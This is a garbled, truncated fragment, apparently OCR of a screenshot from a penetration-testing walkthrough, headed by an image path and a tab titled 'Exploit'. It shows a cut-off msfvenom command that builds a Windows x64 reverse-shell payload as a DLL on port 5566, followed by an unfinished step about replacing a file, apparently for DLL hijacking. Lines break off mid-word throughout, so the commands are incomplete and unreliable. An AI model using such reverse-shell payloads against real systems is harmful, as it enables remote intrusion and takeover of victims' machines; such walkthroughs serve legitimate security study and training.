
{% tabs %}

{% tab title="Exploit -
First, generate a DLL t
```bash

# Generating the DLL

sudo msfvenom -a x64 -p 
windows/x64/shell_rever
LPORT=5566 -f dll > pri
```

Now we can replace the 